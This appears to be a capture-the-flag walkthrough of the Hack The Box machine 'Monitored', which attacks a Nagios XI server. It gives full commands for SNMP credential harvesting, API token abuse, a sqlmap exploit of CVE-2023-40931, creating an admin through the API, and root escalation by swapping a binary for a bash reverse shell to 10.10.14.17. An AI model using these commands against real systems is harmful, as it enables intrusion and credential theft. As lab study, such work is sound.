Nmap
TCP Scan
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
└─$ nmap -sC -sV -oA nmap/monitered 10.129.239.185                                                                                                                                                                                                          [1/76]
# Nmap 7.94SVN scan initiated Sun Jan 14 19:57:43 2024 as: nmap -sC -sV -oA nmap/monitered 10.129.239.185
Nmap scan report for 10.129.239.185
Host is up (0.087s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
443/tcp open  ssl/http Apache httpd 2.4.56 ((Debian))
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
|
UDP Scan
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
└─$ sudo nmap -sU --min-rate 10000 10.10.11.248
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 00:09 EDT
Nmap scan report for monitored.htb (10.10.11.248)
Host is up (0.012s latency).
Not shown: 992 open|filtered udp ports (no-response)
PORT      STATE  SERVICE
21/udp    closed ftp
123/udp   open   ntp
161/udp   open   snmp
631/udp   closed ipp
19039/udp closed unknown
19933/udp closed unknown
21354/udp closed unknown
55544/udp closed unknown
|
Firstly, I have added IP in /etc/hosts associated with monitored.htb and nagios.monitored.htb — On visiting website at nagios.monitored.htb it seems we have a login page, I have tried basic SQL injection attacks in this portal, but it is of no use.

I have searched for nagios on google, and found there are multiple vulnerabilities on this software, I sorted the exploits by latest date and then found that, it will require username and password. I tried to find that from other ports in TCP but no luck.
I tried to move my testing to UDP ports, in UDP there are 2 ports that are open. One of them is snmp. So using snmpwalk I have begin my pentesting. I have tried with smnpwalk and found that there are number of strings to look, therefore I have used grep in order to find username, password or something interesting file.

It seems that it is using this command → sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB — from this we can conclude that svc is the user and XjH7VCehowpR1xZB might be it’s password. Next, I tried to login in the website. But it gave me this error → The specified user account has been disabled or does not exist. That means the username and password is correct, but the account is disabled.
After researching about nagios I found that it is using API to authenticate and from the exploits before, it was also using APIs. Therefore, I googled API about it by searching error and learning how to authenticate in nagios. I found this link which is very helpful - https://support.nagios.com/forum/viewtopic.php?t=58783
It says, use this to authenticate → curl -XPOST -k -L 'http://YOURXISERVER/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=nagiosadmin&password=YOURPASS&valid_min=5'

Voila, we got the token, simply using ?token=<TOKEN> in web will bypass the account restrictions. Like this — https://nagios.monitored.htb/nagiosxi/?token=fd8dd9d35d2feaf0b9f6444dd67a197d3d639de1
User Flag
Now, as we are inside the website, we got user cookie, we can use CVEs which we found earlier.
https://nvd.nist.gov/vuln/detail/CVE-2023-40931
https://medium.com/@n1ghtcr4wl3r/nagios-xi-vulnerability-cve-2023-40931-sql-injection-in-banner-ace8258c5567
CVE is all about SQL Injection, we can directly exploit it using sqlmap.
sqlmap -u "https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data="id=3&action=acknowledge_banner_message" --cookie "nagiosxi=eoas0cdgnqdpcmdn243jm2gson" --dbms=MySQL --level=1 --risk=1 -D nagiosxi -T xi_users --dump
We found password hashes from database.
1
2
3
4
5
6
7
8
9
|
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 0            | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 0              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1716269191   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 9              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
|
I have added this hashes in file, but I cannot be able to crack this hashes. Next thing I searched is is there any way I can login to user with api_key as it is provided in database.
On google different ways to login in nagios, I found this exploit, in which using createAdmin function, we got the hint of how to create admin user from just api key. We have to send the admin api key to this post request /nagiosxi/api/v1/system/user?apikey=<api_key> with this body username=g4nd1v&password=whoami&name=g4nd1v&email=whoami@test.com&auth_level=admin


Now, we can login with our username and password, that is g4nd1v:whoami and boom we are logged in as admin. From the dashboard tab, go to configure → core config manager → commands → new command — add our rev shell over here, then save and apply configuration.
Again go to configure → core config manager → services → add new → select rev shell and then run command. Then boom, we got the shell.
1
2
3
4
5
6
7
|
nagios@monitored:~$ ls
ls
cookie.txt
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
f37c90b5afd59a48ebf10fca1db7c7b6
|
Root Flag
sudo -l gave a list of command we can execute as root.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
nagios@monitored:~$ sudo -l
sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
|
One interesting script is /usr/local/nagiosxi/scripts/manage_services.sh which manages nagios, starts, stops, restart. I found this interesting also while checking the processes using ps -ef I found that the binary /usr/local/nagios/bin/nagios is also owned by nagios,
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
nagios@monitored:~$ cd /usr/local/nagios/bin

nagios@monitored:/usr/local/nagios/bin$ mv nagios nagios.bk

----- <import this script using python> ----

#!/bin/bash
bash -i >& /dev/tcp/10.10.14.17/4444 0>&1

---- <and replace with nagios> ----

nagios@monitored:/usr/local/nagios/bin$ chmod +x nagios

nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
|
Start Reverse shell on port 4444 on new tab and boom, we will get the shell.
1
2
|
root@monitored:/root# cat root.txt
12211c34944207f567ba8a6824e8a629
|